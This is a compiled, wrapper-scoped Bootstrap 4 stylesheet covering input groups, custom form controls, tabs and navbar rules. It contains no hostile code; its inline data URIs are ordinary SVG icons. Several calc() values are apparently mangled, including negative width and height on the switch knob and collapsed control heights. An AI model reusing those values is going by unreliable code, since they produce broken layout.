.bootstrap-wrapper .input-group > .custom-select + .form-control,
.bootstrap-wrapper .input-group > .custom-select + .custom-select,
.bootstrap-wrapper .input-group > .custom-select + .custom-file,
.bootstrap-wrapper .input-group > .custom-file + .form-control,
.bootstrap-wrapper .input-group > .custom-file + .custom-select,
.bootstrap-wrapper .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group > .form-control:focus,
.bootstrap-wrapper .input-group > .custom-select:focus,
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.bootstrap-wrapper .input-group > .form-control:not(:last-child),
.bootstrap-wrapper .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .form-control:not(:first-child),
.bootstrap-wrapper .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group-prepend,
.bootstrap-wrapper .input-group-append {
  display: -ms-flexbox;
  display: flex;
}
.bootstrap-wrapper .input-group-prepend .btn,
.bootstrap-wrapper .input-group-append .btn {
  position: relative;
  z-index: 2;
}
.bootstrap-wrapper .input-group-prepend .btn:focus,
.bootstrap-wrapper .input-group-append .btn:focus {
  z-index: 3;
}
.bootstrap-wrapper .input-group-prepend .btn + .btn,
.bootstrap-wrapper .input-group-prepend .btn + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .btn,
.bootstrap-wrapper .input-group-append .btn + .btn,
.bootstrap-wrapper .input-group-append .btn + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .btn {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-prepend {
  margin-right: -1px;
}
.bootstrap-wrapper .input-group-append {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .input-group-text input[type="radio"],
.bootstrap-wrapper .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.bootstrap-wrapper .input-group-lg > .form-control:not(textarea),
.bootstrap-wrapper .input-group-lg > .custom-select {
  height: calc(4.5em);
}
.bootstrap-wrapper .input-group-lg > .form-control,
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .input-group-sm > .form-control:not(textarea),
.bootstrap-wrapper .input-group-sm > .custom-select {
  height: calc(4em);
}
.bootstrap-wrapper .input-group-sm > .form-control,
.bootstrap-wrapper .input-group-sm > .custom-select,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.bootstrap-wrapper .input-group > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .input-group-append > .btn,
.bootstrap-wrapper .input-group > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.bootstrap-wrapper .custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}
.bootstrap-wrapper .custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.bootstrap-wrapper .custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}
.bootstrap-wrapper .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.bootstrap-wrapper .custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}
.bootstrap-wrapper .custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 1% 50%;
}
.bootstrap-wrapper .custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0,123,255,0.5);
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0,123,255,0.5);
}
.bootstrap-wrapper .custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.bootstrap-wrapper .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0,123,255,0.5);
}
.bootstrap-wrapper .custom-switch {
  padding-left: 2.25rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::after {
  top: calc(2.25rem);
  left: calc(-0.25rem);
  width: calc(-3rem);
  height: calc(-3rem);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.bootstrap-wrapper .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}
.bootstrap-wrapper .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0,123,255,0.5);
}
.bootstrap-wrapper .custom-select {
  display: inline-block;
  width: 100%;
  height: calc(4.25em);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .custom-select[multiple],
.bootstrap-wrapper .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.bootstrap-wrapper .custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-select::-ms-expand {
  display: none;
}
.bootstrap-wrapper .custom-select-sm {
  height: calc(4em);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.bootstrap-wrapper .custom-select-lg {
  height: calc(4.5em);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(4.25em);
  margin-bottom: 0;
}
.bootstrap-wrapper .custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(4.25em);
  margin: 0;
  opacity: 0;
}
.bootstrap-wrapper .custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.bootstrap-wrapper .custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.bootstrap-wrapper .custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(4.25em);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(2.25em);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.bootstrap-wrapper .custom-range {
  width: 100%;
  height: calc(1.4rem);
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-range:focus {
  outline: none;
}
.bootstrap-wrapper .custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .custom-range::-moz-focus-outer {
  border: 0;
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-moz-range-thumb {
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-ms-thumb {
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-control-label::before,
.bootstrap-wrapper .custom-file-label,
.bootstrap-wrapper .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-control-label::before,
  .bootstrap-wrapper .custom-file-label,
  .bootstrap-wrapper .custom-select {
    transition: none;
  }
}
.bootstrap-wrapper .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .nav-link:hover,
.bootstrap-wrapper .nav-link:focus {
  text-decoration: none;
}
.bootstrap-wrapper .nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.bootstrap-wrapper .nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-item {
  margin-bottom: -1px;
}
.bootstrap-wrapper .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .nav-tabs .nav-link:hover,
.bootstrap-wrapper .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap-wrapper .nav-tabs .nav-link.active,
.bootstrap-wrapper .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.bootstrap-wrapper .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .nav-pills .nav-link {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .nav-pills .nav-link.active,
.bootstrap-wrapper .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper .nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}
.bootstrap-wrapper .nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}
.bootstrap-wrapper .tab-content > .tab-pane {
  display: none;
}
.bootstrap-wrapper .tab-content > .active {
  display: block;
}
.bootstrap-wrapper .navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .navbar > .container,
.bootstrap-wrapper .navbar > .container-fluid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.bootstrap-wrapper .navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.bootstrap-wrapper .navbar-brand:hover,
.bootstrap-wrapper .navbar-brand:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.bootstrap-wrapper .navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.bootstrap-wrapper .navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .navbar-toggler:hover,
.bootstrap-wrapper .navbar-toggler:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .bootstrap-wrapper .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.bootstrap-wrapper .navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.bootstrap-wrapper .navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.bootstrap-wrapper .navbar-expand .navbar-toggler {
  display: none;
}
.bootstrap-wrapper .navbar-light .navbar-brand {
  color: rgba(0,0,0,0.9);
}
.bootstrap-wrapper .navbar-light .navbar-brand:hover,
.bootstrap-wrapper .navbar-light .navbar-brand:focus {
  color: rgba(0,0,0,0.9);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link {
  color: rgba(0,0,0,0.5);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0,0,0,0.7);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0,0,0,0.3);
}
.bootstrap-wrapper .navbar-light .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0,0,0,0.9);
}
.bootstrap-wrapper .navbar-light .navbar-toggler {
  color: rgba(0,0,0,0.5);
  border-color: rgba(0,0,0,0.1);
}
.bootstrap-wrapper .navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-light .navbar-text {
  color: rgba(0,0,0,0.5);
}
.bootstrap-wrapper .navbar-light .navbar-text a {
  color: rgba(0,0,0,0.9);
}
.bootstrap-wrapper .navbar-light .navbar-text a:hover,
.bootstrap-wrapper .navbar-light .navbar-text a:focus {
  color: rgba(0,0,0,0.9);
}
.bootstrap-wrapper .navbar-dark .navbar-brand {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-brand:hover,
.bootstrap-wrapper .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link {
  color: rgba(255,255,255,0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255,255,255,0.75);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255,255,255,0.25);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-toggler {
  color: rgba(255,255,255,0.5);
